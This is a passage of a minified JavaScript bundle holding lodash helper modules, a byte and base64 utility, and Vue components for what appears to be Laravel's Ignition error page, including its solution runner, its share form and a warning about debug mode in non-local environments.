o<0?(++this.size,n.push([t,e])):n[o][1]=e,this}},function(t,e,n){var r=n(29);t.exports=function(t){var e=r(this,t).delete(t);return this.size-=e?1:0,e}},function(t,e){t.exports=function(t){var e=typeof t;return"string"==e||"number"==e||"symbol"==e||"boolean"==e?"__proto__"!==t:null===t}},function(t,e,n){var r=n(29);t.exports=function(t){return r(this,t).get(t)}},function(t,e,n){var r=n(29);t.exports=function(t){return r(this,t).has(t)}},function(t,e,n){var r=n(29);t.exports=function(t,e){var n=r(this,t),o=n.size;return n.set(t,e),this.size+=n.size==o?0:1,this}},function(t,e){var n="__lodash_hash_undefined__";t.exports=function(t){return this.__data__.set(t,n),this}},function(t,e){t.exports=function(t){return this.__data__.has(t)}},function(t,e,n){var r=n(72);t.exports=function(t,e){return!!(null==t?0:t.length)&&r(t,e,0)>-1}},function(t,e){t.exports=function(t,e,n){for(var r=-1,o=null==t?0:t.length;++r<o;)if(n(e,t[r]))return!0;return!1}},function(t,e,n){var r=n(78),o=n(238),i=n(49),a=r&&1/i(new r([,-0]))[1]==1/0?function(t){return new r(t)}:o;t.exports=a},function(t,e){t.exports=function(){}},function(t,e){t.exports=function(t,e,n){var r;return n(t,(function(t,n,o){if(e(t,n,o))return r=n,!1})),r}},function(t,e,n){var r=n(241),o=n(50);t.exports=function(t,e){return t&&r(t,e,o)}},function(t,e,n){var r=n(242)();t.exports=r},function(t,e){t.exports=function(t){return function(e,n,r){for(var o=-1,i=Object(e),a=r(e),s=a.length;s--;){var c=a[t?s:++o];if(!1===n(i[c],c,i))break}return e}}},function(t,e,n){var r=n(244),o=n(45),i=n(9),a=n(46),s=n(43),c=n(47),u=Object.prototype.hasOwnProperty;t.exports=function(t,e){var n=i(t),l=!n&&o(t),f=!n&&!l&&a(t),p=!n&&!l&&!f&&c(t),d=n||l||f||p,h=d?r(t.length,String):[],g=h.length;for(var m in t)!e&&!u.call(t,m)||d&&("length"==m||f&&("offset"==m||"parent"==m)||p&&("buffer"==m||"byteLength"==m||"byteOffset"==m)||s(m,g))||h.push(m);return h}},function(t,e){t.exports=function(t,e){for(var n=-1,r=Array(t);++n<t;)r[n]=e(n);return r}},function(t,e,n){var r=n(246),o=n(266),i=n(274),a=n(9),s=n(275);t.exports=function(t){return"function"==typeof t?t:null==t?i:"object"==typeof t?a(t)?o(t[0],t[1]):r(t):s(t)}},function(t,e,n){var r=n(247),o=n(265),i=n(85);t.exports=function(t){var e=o(t);return 1==e.length&&e[0][2]?i(e[0][0],e[0][1]):function(n){return n===t||r(n,t,e)}}},function(t,e,n){var r=n(81),o=n(82),i=1,a=2;t.exports=function(t,e,n,s){var c=n.length,u=c,l=!s;if(null==t)return!u;for(t=Object(t);c--;){var f=n[c];if(l&&f[2]?f[1]!==t[f[0]]:!(f[0]in t))return!1}for(;++c<u;){var p=(f=n[c])[0],d=t[p],h=f[1];if(l&&f[2]){if(void 0===d&&!(p in t))return!1}else{var g=new r;if(s)var m=s(d,h,p,t,e,g);if(!(void 0===m?o(h,d,i|a,s,g):m))return!1}}return!0}},function(t,e,n){var r=n(27);t.exports=function(){this.__data__=new r,this.size=0}},function(t,e){t.exports=function(t){var e=this.__data__,n=e.delete(t);return this.size=e.size,n}},function(t,e){t.exports=function(t){return this.__data__.get(t)}},function(t,e){t.exports=function(t){return this.__data__.has(t)}},function(t,e,n){var r=n(27),o=n(44),i=n(48),a=200;t.exports=function(t,e){var n=this.__data__;if(n instanceof r){var s=n.__data__;if(!o||s.length<a-1)return s.push([t,e]),this.size=++n.size,this;n=this.__data__=new i(s)}return n.set(t,e),this.size=n.size,this}},function(t,e,n){var r=n(81),o=n(83),i=n(255),a=n(258),s=n(76),c=n(9),u=n(46),l=n(47),f=1,p="[object Arguments]",d="[object Array]",h="[object Object]",g=Object.prototype.hasOwnProperty;t.exports=function(t,e,n,m,v,b){var _=c(t),y=c(e),E=_?d:s(t),x=y?d:s(e),k=(E=E==p?h:E)==h,w=(x=x==p?h:x)==h,C=E==x;if(C&&u(t)){if(!u(e))return!1;_=!0,k=!1}if(C&&!k)return b||(b=new r),_||l(t)?o(t,e,n,m,v,b):i(t,e,E,n,m,v,b);if(!(n&f)){var A=k&&g.call(t,"__wrapped__"),T=w&&g.call(e,"__wrapped__");if(A||T){var S=A?t.value():t,R=T?e.value():e;return b||(b=new r),v(S,R,n,m,b)}}return!!C&&(b||(b=new r),a(t,e,n,m,v,b))}},function(t,e){t.exports=function(t,e){for(var n=-1,r=null==t?0:t.length;++n<r;)if(e(t[n],n,t))return!0;return!1}},function(t,e,n){var r=n(22),o=n(256),i=n(40),a=n(83),s=n(257),c=n(49),u=1,l=2,f="[object Boolean]",p="[object Date]",d="[object Error]",h="[object Map]",g="[object Number]",m="[object RegExp]",v="[object Set]",b="[object String]",_="[object Symbol]",y="[object ArrayBuffer]",E="[object DataView]",x=r?r.prototype:void 0,k=x?x.valueOf:void 0;t.exports=function(t,e,n,r,x,w,C){switch(n){case E:if(t.byteLength!=e.byteLength||t.byteOffset!=e.byteOffset)return!1;t=t.buffer,e=e.buffer;case y:return!(t.byteLength!=e.byteLength||!w(new o(t),new o(e)));case f:case p:case g:return i(+t,+e);case d:return t.name==e.name&&t.message==e.message;case m:case b:return t==e+"";case h:var A=s;case v:var T=r&u;if(A||(A=c),t.size!=e.size&&!T)return!1;var S=C.get(t);if(S)return S==e;r|=l,C.set(t,e);var R=a(A(t),A(e),r,x,w,C);return C.delete(t),R;case _:if(k)return k.call(t)==k.call(e)}return!1}},function(t,e,n){var r=n(8).Uint8Array;t.exports=r},function(t,e){t.exports=function(t){var e=-1,n=Array(t.size);return t.forEach((function(t,r){n[++e]=[r,t]})),n}},function(t,e,n){var r=n(259),o=1,i=Object.prototype.hasOwnProperty;t.exports=function(t,e,n,a,s,c){var u=n&o,l=r(t),f=l.length;if(f!=r(e).length&&!u)return!1;for(var p=f;p--;){var d=l[p];if(!(u?d in e:i.call(e,d)))return!1}var h=c.get(t);if(h&&c.get(e))return h==e;var g=!0;c.set(t,e),c.set(e,t);for(var m=u;++p<f;){var v=t[d=l[p]],b=e[d];if(a)var _=u?a(b,v,d,e,t,c):a(v,b,d,t,e,c);if(!(void 0===_?v===b||s(v,b,n,a,c):_)){g=!1;break}m||(m="constructor"==d)}if(g&&!m){var y=t.constructor,E=e.constructor;y!=E&&"constructor"in t&&"constructor"in e&&!("function"==typeof y&&y instanceof y&&"function"==typeof E&&E instanceof E)&&(g=!1)}return c.delete(t),c.delete(e),g}},function(t,e,n){var r=n(260),o=n(262),i=n(50);t.exports=function(t){return r(t,i,o)}},function(t,e,n){var r=n(261),o=n(9);t.exports=function(t,e,n){var i=e(t);return o(t)?i:r(i,n(t))}},function(t,e){t.exports=function(t,e){for(var n=-1,r=e.length,o=t.length;++n<r;)t[o+n]=e[n];return t}},function(t,e,n){var r=n(263),o=n(264),i=Object.prototype.propertyIsEnumerable,a=Object.getOwnPropertySymbols,s=a?function(t){return null==t?[]:(t=Object(t),r(a(t),(function(e){return i.call(t,e)})))}:o;t.exports=s},function(t,e){t.exports=function(t,e){for(var n=-1,r=null==t?0:t.length,o=0,i=[];++n<r;){var a=t[n];e(a,n,t)&&(i[o++]=a)}return i}},function(t,e){t.exports=function(){return[]}},function(t,e,n){var r=n(84),o=n(50);t.exports=function(t){for(var e=o(t),n=e.length;n--;){var i=e[n],a=t[i];e[n]=[i,a,r(a)]}return e}},function(t,e,n){var r=n(82),o=n(267),i=n(271),a=n(51),s=n(84),c=n(85),u=n(30),l=1,f=2;t.exports=function(t,e){return a(t)&&s(e)?c(u(t),e):function(n){var a=o(n,t);return void 0===a&&a===e?i(n,t):r(e,a,l|f)}}},function(t,e,n){var r=n(86);t.exports=function(t,e,n){var o=null==t?void 0:r(t,e);return void 0===o?n:o}},function(t,e,n){var r=n(269),o=/[^.[]]+|[(?:(-?d+(?:.d+)?)|(["'])((?:(?!2)[^\]|\.)*?)2)]|(?=(?:.|[])(?:.|[]|$))/g,i=/\(\)?/g,a=r((function(t){var e=[];return 46===t.charCodeAt(0)&&e.push(""),t.replace(o,(function(t,n,r,o){e.push(r?o.replace(i,"$1"):n||t)})),e}));t.exports=a},function(t,e,n){var r=n(270),o=500;t.exports=function(t){var e=r(t,(function(t){return n.size===o&&n.clear(),t})),n=e.cache;return e}},function(t,e,n){var r=n(48),o="Expected a function";function i(t,e){if("function"!=typeof t||null!=e&&"function"!=typeof e)throw new TypeError(o);var n=function(){var r=arguments,o=e?e.apply(this,r):r[0],i=n.cache;if(i.has(o))return i.get(o);var a=t.apply(this,r);return n.cache=i.set(o,a)||i,a};return n.cache=new(i.Cache||r),n}i.Cache=r,t.exports=i},function(t,e,n){var r=n(272),o=n(273);t.exports=function(t,e){return null!=t&&o(t,e,r)}},function(t,e){t.exports=function(t,e){return null!=t&&e in Object(t)}},function(t,e,n){var r=n(87),o=n(45),i=n(9),a=n(43),s=n(42),c=n(30);t.exports=function(t,e,n){for(var u=-1,l=(e=r(e,t)).length,f=!1;++u<l;){var p=c(e[u]);if(!(f=null!=t&&n(t,p)))break;t=t[p]}return f||++u!=l?f:!!(l=null==t?0:t.length)&&s(l)&&a(p,l)&&(i(t)||o(t))}},function(t,e){t.exports=function(t){return t}},function(t,e,n){var r=n(276),o=n(277),i=n(51),a=n(30);t.exports=function(t){return i(t)?r(a(t)):o(t)}},function(t,e){t.exports=function(t){return function(e){return null==e?void 0:e[t]}}},function(t,e,n){var r=n(86);t.exports=function(t){return function(e){return r(e,t)}}},function(t,e){var n,r;n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/",r={rotl:function(t,e){return t<<e|t>>>32-e},rotr:function(t,e){return t<<32-e|t>>>e},endian:function(t){if(t.constructor==Number)return 16711935&r.rotl(t,8)|4278255360&r.rotl(t,24);for(var e=0;e<t.length;e++)t[e]=r.endian(t[e]);return t},randomBytes:function(t){for(var e=[];t>0;t--)e.push(Math.floor(256*Math.random()));return e},bytesToWords:function(t){for(var e=[],n=0,r=0;n<t.length;n++,r+=8)e[r>>>5]|=t[n]<<24-r%32;return e},wordsToBytes:function(t){for(var e=[],n=0;n<32*t.length;n+=8)e.push(t[n>>>5]>>>24-n%32&255);return e},bytesToHex:function(t){for(var e=[],n=0;n<t.length;n++)e.push((t[n]>>>4).toString(16)),e.push((15&t[n]).toString(16));return e.join("")},hexToBytes:function(t){for(var e=[],n=0;n<t.length;n+=2)e.push(parseInt(t.substr(n,2),16));return e},bytesToBase64:function(t){for(var e=[],r=0;r<t.length;r+=3)for(var o=t[r]<<16|t[r+1]<<8|t[r+2],i=0;i<4;i++)8*r+6*i<=8*t.length?e.push(n.charAt(o>>>6*(3-i)&63)):e.push("=");return e.join("")},base64ToBytes:function(t){t=t.replace(/[^A-Z0-9+/]/gi,"");for(var e=[],r=0,o=0;r<t.length;o=++r%4)0!=o&&e.push((n.indexOf(t.charAt(r-1))&Math.pow(2,-2*o+8)-1)<<2*o|n.indexOf(t.charAt(r))>>>6-2*o);return e}},t.exports=r},function(t,e){function n(t){return!!t.constructor&&"function"==typeof t.constructor.isBuffer&&t.constructor.isBuffer(t)}
/*!
 * Determine if an object is a Buffer
 *
 * @author   Feross Aboukhadijeh <https://feross.org>
 * @license  MIT
 */
t.exports=function(t){return null!=t&&(n(t)||function(t){return"function"==typeof t.readFloatLE&&"function"==typeof t.slice&&n(t.slice(0,0))}(t)||!!t._isBuffer)}},function(t,e,n){"use strict";n.r(e);n(93);var r,o,i,a=n(6),s=n.n(a),c=n(31),u=n.n(c),l=n(32),f=n.n(l),p=n(7),d=n(0),h=Object(d.a)({},(function(){var t=this.$createElement,e=this._self._c||t;return e("svg",{staticStyle:{display:"none"},attrs:{xmlns:"http://www.w3.org/2000/svg"}},[e("symbol",{attrs:{id:"arrow-down-icon",xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 448 512"}},[e("path",{attrs:{d:"M413.1 222.5l22.2 22.2c9.4 9.4 9.4 24.6 0 33.9L241 473c-9.4 9.4-24.6 9.4-33.9 0L12.7 278.6c-9.4-9.4-9.4-24.6 0-33.9l22.2-22.2c9.5-9.5 25-9.3 34.3.4L184 343.4V56c0-13.3 10.7-24 24-24h32c13.3 0 24 10.7 24 24v287.4l114.8-120.5c9.3-9.8 24.8-10 34.3-.4z"}})]),this._v(" "),e("symbol",{attrs:{id:"arrow-up-icon",xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 448 512"}},[e("path",{attrs:{d:"M34.9 289.5l-22.2-22.2c-9.4-9.4-9.4-24.6 0-33.9L207 39c9.4-9.4 24.6-9.4 33.9 0l194.3 194.3c9.4 9.4 9.4 24.6 0 33.9L413 289.4c-9.5 9.5-25 9.3-34.3-.4L264 168.6V456c0 13.3-10.7 24-24 24h-32c-13.3 0-24-10.7-24-24V168.6L69.2 289.1c-9.3 9.8-24.8 10-34.3.4z"}})]),this._v(" "),e("symbol",{attrs:{id:"clipboard-icon",xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 384 512"}},[e("path",{attrs:{d:"M336 64h-80c0-35.3-28.7-64-64-64s-64 28.7-64 64H48C21.5 64 0 85.5 0 112v352c0 26.5 21.5 48 48 48h288c26.5 0 48-21.5 48-48V112c0-26.5-21.5-48-48-48zM192 40c13.3 0 24 10.7 24 24s-10.7 24-24 24-24-10.7-24-24 10.7-24 24-24zm144 418c0 3.3-2.7 6-6 6H54c-3.3 0-6-2.7-6-6V118c0-3.3 2.7-6 6-6h42v36c0 6.6 5.4 12 12 12h168c6.6 0 12-5.4 12-12v-36h42c3.3 0 6 2.7 6 6z"}})]),this._v(" "),e("symbol",{attrs:{id:"lightbulb-icon",xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 352 512"}},[e("path",{attrs:{d:"M176 80c-52.94 0-96 43.06-96 96 0 8.84 7.16 16 16 16s16-7.16 16-16c0-35.3 28.72-64 64-64 8.84 0 16-7.16 16-16s-7.16-16-16-16zM96.06 459.17c0 3.15.93 6.22 2.68 8.84l24.51 36.84c2.97 4.46 7.97 7.14 13.32 7.14h78.85c5.36 0 10.36-2.68 13.32-7.14l24.51-36.84c1.74-2.62 2.67-5.7 2.68-8.84l.05-43.18H96.02l.04 43.18zM176 0C73.72 0 0 82.97 0 176c0 44.37 16.45 84.85 43.56 115.78 16.64 18.99 42.74 58.8 52.42 92.16v.06h48v-.12c-.01-4.77-.72-9.51-2.15-14.07-5.59-17.81-22.82-64.77-62.17-109.67-20.54-23.43-31.52-53.15-31.61-84.14-.2-73.64 59.67-128 127.95-128 70.58 0 128 57.42 128 128 0 30.97-11.24 60.85-31.65 84.14-39.11 44.61-56.42 91.47-62.1 109.46a47.507 47.507 0 0 0-2.22 14.3v.1h48v-.05c9.68-33.37 35.78-73.18 52.42-92.16C335.55 260.85 352 220.37 352 176 352 78.8 273.2 0 176 0z"}})]),this._v(" "),e("symbol",{attrs:{id:"pencil-icon",xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 512 512"}},[e("path",{attrs:{d:"M497.9 142.1l-46.1 46.1c-4.7 4.7-12.3 4.7-17 0l-111-111c-4.7-4.7-4.7-12.3 0-17l46.1-46.1c18.7-18.7 49.1-18.7 67.9 0l60.1 60.1c18.8 18.7 18.8 49.1 0 67.9zM284.2 99.8L21.6 362.4.4 483.9c-2.9 16.4 11.4 30.6 27.8 27.8l121.5-21.3 262.6-262.6c4.7-4.7 4.7-12.3 0-17l-111-111c-4.8-4.7-12.4-4.7-17.1 0zM124.1 339.9c-5.5-5.5-5.5-14.3 0-19.8l154-154c5.5-5.5 14.3-5.5 19.8 0s5.5 14.3 0 19.8l-154 154c-5.5 5.5-14.3 5.5-19.8 0zM88 424h48v36.3l-64.5 11.3-31.1-31.1L51.7 376H88v48z"}})]),this._v(" "),e("symbol",{attrs:{id:"plus-icon",xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 512 512"}},[e("path",{attrs:{d:"M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8zm144 276c0 6.6-5.4 12-12 12h-92v92c0 6.6-5.4 12-12 12h-56c-6.6 0-12-5.4-12-12v-92h-92c-6.6 0-12-5.4-12-12v-56c0-6.6 5.4-12 12-12h92v-92c0-6.6 5.4-12 12-12h56c6.6 0 12 5.4 12 12v92h92c6.6 0 12 5.4 12 12v56z"}})]),this._v(" "),e("symbol",{attrs:{id:"share-icon",xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 512 512"}},[e("path",{attrs:{d:"M503.691 189.836L327.687 37.851C312.281 24.546 288 35.347 288 56.015v80.053C127.371 137.907 0 170.1 0 322.326c0 61.441 39.581 122.309 83.333 154.132 13.653 9.931 33.111-2.533 28.077-18.631C66.066 312.814 132.917 274.316 288 272.085V360c0 20.7 24.3 31.453 39.687 18.164l176.004-152c11.071-9.562 11.086-26.753 0-36.328z"}})])])}),[],!1,null,null,null).exports,g=n(5),m={inject:["config"],props:["text"]},v=Object(d.a)(m,(function(){var t=this.$createElement,e=this._self._c||t;return e("div",{staticClass:"mt-12 card card-has-header card-no-props"},[e("div",{staticClass:"card-details card-danger"},[e("div",{staticClass:"card-details-overflow scrollbar p-4"},[e("div",{staticClass:"text-xl"},[this._t("default")],2)])])])}),[],!1,null,null,null).exports,b=n(13),_={props:{name:{required:!0}},data:function(){return{fullException:!1}},methods:{removeClamp:function(){this.fullException||(this.fullException=!0)}}},y=Object(d.a)(_,(function(){var t=this.$createElement;return(this._self._c||t)("div",{staticClass:"ui-exception-message",class:this.fullException?"ui-exception-message-full":"",on:{mousedown:this.removeClamp}},[this._v("n    "+this._s(this.name)+"n")])}),[],!1,null,null,null).exports,E={components:{ExceptionClass:n(14).a,ExceptionMessage:y,LineNumber:b.a,FilePath:g.a},inject:["report"],computed:{firstFrame:function(){return this.report.stacktrace[0]}}},x={inject:["report","telescopeUrl","config"],components:{OccurrenceDetails:Object(d.a)(E,(function(){var t=this,e=t.$createElement,n=t._self._c||e;return n("div",{staticClass:"card-details-overflow scrollbar p-12 pt-10"},[n("div",{staticClass:"text-2xl"},[n("ExceptionClass",{attrs:{name:t.report.exception_class}}),t._v(" "),n("ExceptionMessage",{attrs:{name:t.report.message}})],1),t._v(" "),n("div",[n("a",{staticClass:"ui-url",attrs:{href:t.report.context.request.url,target:"_blank"}},[t._v("n            "+t._s(t.report.context.request.url)+"n        ")])])])}),[],!1,null,null,null).exports,FilePath:g.a}},k=Object(d.a)(x,(function(){var t=this,e=t.$createElement,n=t._self._c||e;return n("div",{staticClass:"mt-12 card card-has-header card-no-props"},[n("div",{staticClass:"card-header"},[n("div",{staticClass:"grid items-center rounded-t border-b border-tint-300 text-xs text-tint-600  ",staticStyle:{"grid-template-columns":"1fr 1fr"}},[n("div",{staticClass:"grid cols-auto justify-start gap-2 px-4 py-2"},[n("div",{staticClass:"flex items-center"},[n("a",{attrs:{href:"http://flareapp.io/docs/ignition-for-laravel/introduction",target:"_blank",title:"Ignition docs"}},[n("svg",{staticClass:"w-4 h-5 mr-4",attrs:{viewBox:"0 0 428 988"}},[n("polygon",{staticStyle:{fill:"#FA4E79"},attrs:{points:"428,247.1 428,494.1 214,617.5 214,369.3 tt"}}),t._v(" "),n("polygon",{staticStyle:{fill:"#FFF082"},attrs:{points:"0,988 0,741 214,617.5 214,864.1 tt"}}),t._v(" "),n("polygon",{staticStyle:{fill:"#E6003A"},attrs:{points:"214,123.9 214,617.5 0,494.1 0,0 tt"}}),t._v(" "),n("polygon",{staticStyle:{fill:"#FFE100"},attrs:{points:"214,864.1 214,617.5 428,741 428,988 tt"}})])]),t._v(" "),n("FilePath",{attrs:{pathClass:"font-normal",file:t.report.application_path+t.config.directorySeparator,relative:!1}})],1)]),t._v(" "),n("div",{staticClass:"grid cols-auto items-center justify-end gap-4 px-4 py-2"},[t.telescopeUrl?n("div",[n("a",{staticClass:"link-dimmed sm:ml-6",attrs:{href:t.telescopeUrl,target:"_blank"}},[t._v("Telescope")])]):t._e()])])]),t._v(" "),n("div"),t._v(" "),n("div",{staticClass:"card-details"},[n("OccurrenceDetails")],1)])}),[],!1,null,null,null).exports,w=n(10),C=n.n(w),A=n(20),T=n.n(A),S=n(100)(),R=null,O={inject:["config"],props:{solution:{required:!0}},data:function(){return{isHidingSolutions:this.hasHideSolutionsCookie(),canExecuteSolutions:null,runningSolution:!1,executionSuccessful:null}},computed:{healthCheckEndpoint:function(){return this.solution.execute_endpoint.replace("execute-solution","health-check")}},created:function(){this.configureRunnableSolutions()},mounted:function(){this.isHidingSolutions&&this.$refs.solutionCard.classList.add("solution-hidden")},methods:{configureRunnableSolutions:function(){this.config.enableRunnableSolutions?this.checkExecutionEndpoint():this.canExecuteSolutions=!1},markdown:function(t){return S.render(t)},checkExecutionEndpoint:(o=T()(C.a.mark((function t(){var e;return C.a.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return t.prev=0,t.next=3,fetch(this.healthCheckEndpoint);case 3:return t.next=5,t.sent.json();case 5:e=t.sent,this.canExecuteSolutions=e.can_execute_commands,t.next=12;break;case 9:t.prev=9,t.t0=t.catch(0),this.canExecuteSolutions=!1;case 12:case"end":return t.stop()}}),t,this,[[0,9]])}))),function(){return o.apply(this,arguments)}),execute:(r=T()(C.a.mark((function t(){var e;return C.a.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:if(!this.runningSolution){t.next=2;break}return t.abrupt("return");case 2:return t.prev=2,this.runningSolution=!0,t.next=6,fetch(this.solution.execute_endpoint,{method:"POST",headers:{"Content-Type":"application/json",Accept:"application/json"},body:JSON.stringify({solution:this.solution.class,parameters:this.solution.run_parameters})});case 6:e=t.sent,this.executionSuccessful=200===e.status,t.next=14;break;case 10:t.prev=10,t.t0=t.catch(2),console.error(t.t0),this.executionSuccessful=!1;case 14:return t.prev=14,this.runningSolution=!1,t.finish(14);case 17:case"end":return t.stop()}}),t,this,[[2,10,14,17]])}))),function(){return r.apply(this,arguments)}),refresh:function(){location.reload()},getUrlLabel:function(t){var e=document.createElement("a");return e.href=t,e.hostname},toggleSolutions:function(){var t=this;this.isHidingSolutions?(window.clearTimeout(R),this.toggleHidingSolutions()):(this.$refs.solutionCard.classList.add("solution-hiding"),R=window.setTimeout((function(){t.$refs.solutionCard.classList.remove("solution-hiding"),t.toggleHidingSolutions()}),100))},toggleHidingSolutions:function(){if(this.isHidingSolutions)return document.cookie="".concat("hide_solutions","=;expires=Thu, 01 Jan 1970 00:00:00 UTC;path=/;"),void(this.isHidingSolutions=!1);var t=new Date;t.setTime(t.getTime()+31536e6),document.cookie="".concat("hide_solutions","=true;expires=").concat(t.toUTCString(),";path=/;"),this.isHidingSolutions=!0},hasHideSolutionsCookie:function(){return document.cookie.includes("hide_solutions")}}},N={components:{DangerCard:v,SolutionCard:Object(d.a)(O,(function(){var t=this,e=t.$createElement,n=t._self._c||e;return n("div",[n("div",{staticClass:"solution-toggle",class:{"solution-toggle-show":t.isHidingSolutions},on:{click:t.toggleSolutions}},[t.isHidingSolutions?n("a",{staticClass:"link-solution",attrs:{target:"_blank"}},[n("Icon",{staticClass:"text-xs mr-1",attrs:{name:"lightbulb"}}),t._v(" Show solutions")],1):n("a",{staticClass:"link-solution",attrs:{target:"_blank"}},[t._v("Hide solutions")])]),t._v(" "),n("div",{ref:"solutionCard",staticClass:"solution",class:{"solution-hidden":t.isHidingSolutions}},[n("div",{staticClass:"solution-main"},[n("div",{staticClass:"solution-background mx-0"},[n("svg",{staticClass:"hidden absolute right-0 h-full | md:block",attrs:{x:"0px",y:"0px",viewBox:"0 0 299 452"}},[n("g",{staticStyle:{opacity:"0.075"}},[n("polygon",{staticStyle:{fill:"rgb(63,63,63)"},attrs:{points:"298.1,451.9 150.9,451.9 21,226.9 298.1,227.1"}}),t._v(" "),n("polygon",{staticStyle:{fill:"rgb(151,151,151)"},attrs:{points:"298.1,227.1 21,226.9 150.9,1.9 298.1,1.9"}})])])]),t._v(" "),n("div",{staticClass:"p-12"},[n("div",{staticClass:"solution-content ml-0"},[""!==t.solution.title?n("h2",{staticClass:"solution-title"},[t._v("n                        "+t._s(t.solution.title)+"n                    ")]):t._e(),t._v(" "),t.solution.description?n("div",{domProps:{innerHTML:t._s(t.markdown(t.solution.description))}}):t._e(),t._v(" "),t.solution.is_runnable?n("div",[n("p",{domProps:{innerHTML:t._s(t.markdown(t.solution.action_description))}}),t._v(" "),null===t.canExecuteSolutions?n("p",{staticClass:"py-4 text-sm italic"},[t._v("n                            Loading...n                        ")]):t._e(),t._v(" "),n("div",{staticClass:"mt-4"},[t.solution.is_runnable&&!0===t.canExecuteSolutions&&null===t.executionSuccessful?n("button",{staticClass:"button-secondary button-lg bg-tint-300 hover:bg-tint-400",attrs:{disabled:t.runningSolution},on:{click:t.execute}},[t.runningSolution?n("span",[t._v("Running...")]):t._e(),t._v(" "),t.runningSolution?t._e():n("span",[t._v(t._s(t.solution.run_button_text))])]):t._e(),t._v(" "),t.executionSuccessful?n("p",[n("strong",{staticClass:"font-semibold"},[t._v("The solution was executed successfully.")]),t._v(" "),n("a",{staticClass:"link-solution",attrs:{href:"#"},on:{click:function(e){return e.preventDefault(),t.refresh(e)}}},[t._v("Refresh now.")])]):t._e(),t._v(" "),!1===t.executionSuccessful?n("p",[t._v("n                                Something went wrong when executing the solution. Please tryn                                refreshing the page and try again.n                            ")]):t._e()])]):t._e(),t._v(" "),Object.entries(t.solution.links).length>0?n("div",{staticClass:"mt-8 grid justify-start"},[n("div",{staticClass:"border-t-2 border-gray-700 opacity-25 "}),t._v(" "),n("div",{staticClass:"pt-2 grid cols-auto-1fr gapx-4 gapy-2 text-sm"},[n("label",{staticClass:"font-semibold uppercase tracking-wider"},[t._v("Read more")]),t._v(" "),n("ul",t._l(t.solution.links,(function(e,r){return n("li",{key:r},[n("a",{staticClass:"link-solution",attrs:{href:e,target:"_blank"}},[t._v(t._s(r))])])})),0)])]):t._e()])])])])])}),[],!1,null,null,null).exports,ErrorCard:k,FilePath:g.a},inject:["report","solutions","appEnv","appDebug"],data:function(){return{activeSolutionKey:0}},computed:{firstFrame:function(){return this.report.stacktrace[0]},solution:function(){return this.solutions[this.activeSolutionKey]}}},I=Object(d.a)(N,(function(){var t=this,e=t.$createElement,n=t._self._c||e;return n("div",[n("div",{staticClass:"layout-col z-10"},["local"!==this.appEnv&&!0===this.appDebug?n("DangerCard",[n("p",[n("code",[t._v("APP_DEBUG")]),t._v(" is set to "),n("code",[t._v("true")]),t._v(" while "),n("code",[t._v("APP_ENV")]),t._v(" isn                not "),n("code",[t._v("local")])]),t._v(" "),n("p",{staticClass:"text-base"},[t._v("n                This could make your application vulnerable to remote execution.n                "),n("a",{staticClass:"underline",attrs:{target:"_blank",rel:"noopener",href:"https://flareapp.io/docs/ignition-for-laravel/security"}},[t._v("Read more about Ignition security.")])])]):t._e(),t._v(" "),n("ErrorCard")],1),t._v(" "),t.solutions.length>0?n("div",{staticClass:"layout-col z-1"},[n("SolutionCard",t._b({},"SolutionCard",{solution:t.solution},!1)),t._v(" "),t.solutions.length>1?n("div",{staticClass:"absolute left-0 bottom-0 w-full h-8 mb-2 px-4 text-sm z-10"},[n("ul",{staticClass:"grid cols-auto place-center gap-1"},t._l(t.solutions,(function(e,r){return n("li",{key:e.class,on:{click:function(e){t.activeSolutionKey=r}}},[n("a",{staticClass:"grid place-center h-8 min-w-8 px-2 rounded-full",class:{"bg-tint-200 font-semibold":t.activeSolutionKey===r,"hover:bg-tint-100 cursor-pointer":t.activeSolutionKey!==r}},[t._v("n                        "+t._s(r+1)+"n                    ")])])})),0)]):t._e()],1):t._e()])}),[],!1,null,null,null).exports,L={components:{CheckboxField:n(35).a},props:["error","isLoading"],computed:{selectedTabs:function(){return this.tabs.filter((function(t){return t.checked})).map((function(t){return t.name}))}},data:function(){return{tabs:[{label:"Stack trace",name:"stackTraceTab",checked:!0},{label:"Request",name:"requestTab",checked:!0},{label:"App",name:"appTab",checked:!0},{label:"User",name:"userTab",checked:!0},{label:"Context",name:"contextTab",checked:!0},{label:"Debug",name:"debugTab",checked:!0}]}},methods:{shareError:function(){this.isLoading||this.$emit("share",this.selectedTabs)}}},D=Object(d.a)(L,(function(){var t=this,e=t.$createElement,n=t._self._c||e;return n("div",[n("div",{staticClass:"grid cols-2 justify-start gapx-6 gapy-2"},t._l(t.tabs,(function(e){return n("CheckboxField",{key:e.name,staticClass:"text-gray-200 hover:text-white",attrs:{label:e.label,name:e.name},on:{change:function(t){e.checked=!e.checked}},model:{value:e.checked,callback:function(n){t.$set(e,"checked",n)},expression:"tab.checked"}})})),1),t._v(" "),n("div",{staticClass:"mt-4"},[t.error?n("div",{staticClass:"mb-3"},[t._v("n            We were unable to share your error."),n("br"),t._v("n            Please try again later.n        ")]):t._e(),t._v(" "),n("button",{staticClass:"button-secondary button-sm text-white bg-tint-600",attrs:{disabled:t.isLoading},on:{click:t.shareError}},[t._v("n            "+t._s(t.isLoading?"Sharing…":"Share")+"n        ")])])])}),[],!1,null,null,null).exports,M={props:{text:{required:!0}},data:function(){return{copied:!1,timeout:!1}},methods:{copy:function(t){var e=this;this.timeout&&window.clearTimeout(this.timeout);var n=document.createElement("textarea");n.value=t,document.body.appendChild(n),n.select(),document.execCommand("copy"),document.body.removeChild(n),this.copied=!0,this.timeout=window.setTimeout((function(){return e.copied=!1}),3e3)}}},P={components:{CopyButton:Object(d.a)(M,(function(){var t=this,e=t.$createElement,n=t._self._c||e;return n("button",{attrs:{title:"Copy to clipboard"},on:{click:function(e){return t.copy(t.text)}}},[n("Icon",{class:t.copied?"fill-green-300":"fill-gray-200 hover:fill-white",attrs:{name:"clipboard"}}),t._v(" "),t.copied?n("div",{staticClass:"ml-2 absolute top-0 